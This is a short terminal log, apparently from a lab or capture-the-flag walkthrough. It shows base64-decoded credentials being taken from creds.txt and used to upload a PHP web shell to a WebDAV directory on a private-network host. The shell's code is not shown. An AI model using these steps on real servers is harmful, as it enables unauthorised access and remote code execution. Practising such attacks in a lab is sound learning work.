 ┌──(kali㉿kali)-[~]
└─$ cat creds.txt
eWFtZG9vdDpTd2FyZw==
┌──(kali㉿kali)-[~]
└─$ echo "eWFtZG9vdDpTd2FyZw==" | base64 -d
yamdoot:Swarg
┌──(kali㉿kali)-[~]
└─$ nano shell.php
┌──(kali㉿kali)-[~]
└─$ cadaver http://192.168.59.152/webdav
Authentication required for webdav on server `192.168.59.152':
Username: yamdoot
Password:
dav:/webdav/> put /home/kali/shell.php
Uploading /home/kali/shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 79 bytes succeeded.
dav:/webdav/> ^Z
zsh: suspended  cadaver http://192.168.59.152/webdav